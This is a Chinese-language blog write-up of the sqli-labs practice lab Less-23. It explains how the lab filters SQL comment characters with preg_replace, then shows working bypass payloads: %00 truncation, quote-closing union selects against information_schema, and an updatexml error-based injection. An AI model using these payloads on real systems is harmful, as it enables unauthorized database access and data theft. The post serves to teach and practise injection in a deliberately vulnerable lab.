Less-23 preg_replace1

Less-23:

直接跳到Less-23的原因是,Less-(11~22)均为注入点不为get方式的注入。我先把get型注入写的差不多,再回来整理关于注入点的内容。



核心语句:

查询、报错均有回显。

本题$sql及后面部分都与Less-1无异。然而,前面多了一些部分,起了过滤的作用。

要了解这些过滤,我们先要了解正则表达式。

正则表达式是一种描述字符串结果的语法规则,可以进行匹配、替换、截取等操作。

要写一个正则表达式,我们先要规定它的边界。

在本Less接触的正则表达式边界可用/text/ #text# ~text~ 三种。

preg_replace($reg,$replace,$id) 是一个正则替换函数,其中$reg必须是正则表达式。

当$reg为/text/ #text# ~text~形式时,其会将id中所有满足text的文本替换为reg

eg: $reg='/mmm/'

$replace=www''

$id='emmmm'

preg_replace(..)='ewwwm'

其他正则表达式的内容(通用原子、元字符、修饰符、正则表达函数等)我们遇到再写。

由上可知,本题中,我们的注释符--+和#均被禁用了。

面对这个问题,有多种解决方法:

1. %00截断

直接将注释符换为 %00,一切照旧就行了。至于为什么可以,我现在也不知道。它的适用范围,我也不知道。我暂且将它作为一种偷懒的方法。

eg: -1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database(); %00

2. 语句屏蔽

既然无法直接注释后面,那么我们只能另辟蹊径。由于我们需要闭合引号后注入命令,注释的意义主要在于干掉语句中原有的后一个单引号,即让键入 ?id=1'时 不报错。

我们可以构造一些无意义的句子来闭合。

eg:?id=1' or '0'='1

这样,$sql就成了: SELECT * FROM users WHERE id='1' or '0'='1' LIMIT 0,1 ;

注意,此处不要写 1' or '1'='1; 这样where子句永远为真,查出的永远是第一个元素。

但此时,再写id=1' order by x or '0'='1 不可用。

mysql语句定义如下:

<SELECT clause> [<FROM clause>] [<WHERE clause>] [<GROUP BY clause>] [<HAVING clause>] [<ORDER BY clause>] [<LIMIT clause>]

然而,实际执行顺序并不是简单的从左向右/从右向左。

它的执行顺序为:from -> where -> group by -> having -> order by -> select -> limit

上述写法中的order by语句实际上在where子句中,而不是一个独立的子句,没有作用。即,这种注释并没有给我们创造出写新的子句的位置。

怎么办呢?

方法1:直接使用select语句。(但是,列数得慢慢试了)

eg:?id=1' union select 1,2,3 '

这样,$sql就成了: SELECT * FROM users WHERE id='1' union select 1,2,3 '' LIMIT 0,1; 回显成功。

我们将3改为database(),依然可用;但我们再改为group_concat(table_name) from information_schema.tables where table_schema=database()时,就报错了。

想想也应该会报错;要是直接就行了,Less-(1~4)里其实我们连注释都不需要了。

一个可用的修改方式为:(select group_concat(table_name) from information_schema.tables where table_schema=database())

为什么可以?

看下上述sql语句:

错误: SELECT * FROM users WHERE id='1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() '' LIMIT 0,1;

正确1: SELECT * FROM users WHERE id='1' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database()) '' LIMIT 0,1;

正确2: SELECT * FROM users WHERE id='1' union select 1,2,database() '' LIMIT 0,1;

错误2: SELECT 1,2,3 from users '' limit 0,1;

正确3: SELECT 1,2,(select group_concat(3) from users) '' limit 0,1;

我先将其理解为:若查询语句完全没有跟随其他字句,后面加 '' 依然正确 ; 否则错误。

方法2:报错注入。

之前从?id=1' or '0'='1切换成?id=1' union select 1,2,3 ' 时,我一开始其实切换的是?id=1' union select 1,2,3 or '0'='1

但是,这样会导致3 or '0'='1 构成一个查询的列, 这个点恒回显1,反而妨碍了注入。

但这,再结合之前id=1' order by x or '0'='1的失败,给了我们启示:能不能构造一个语句,使得or不属于子句,也不属于列,而是分割两个操作呢?

这里直接给出payload:

?id=-1' and updatexml(1,concat(0x7e,(select(database()))),1) and '1'='1

修改select中的内容,即可继续注入。

(终于结束了)

(这题真长啊)

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列(二):开始使用ML.NET

· 记一次.NET内存居高不下排查解决与启示

· 探究高空视频全景AR技术的实现原理

· 理解Rust引用及其生命周期标识(上)

· 浏览器原生「磁吸」效果!Anchor Positioning 锚点定位神器解析

· DeepSeek 开源周回顾「GitHub 热点速览」

· 物流快递公司核心技术能力-地址解析分单基础技术分享

· .NET 10首个预览版发布:重大改进与新特性概览!

· AI与.NET技术实操系列(二):开始使用ML.NET

· 单线程的Redis速度为什么快?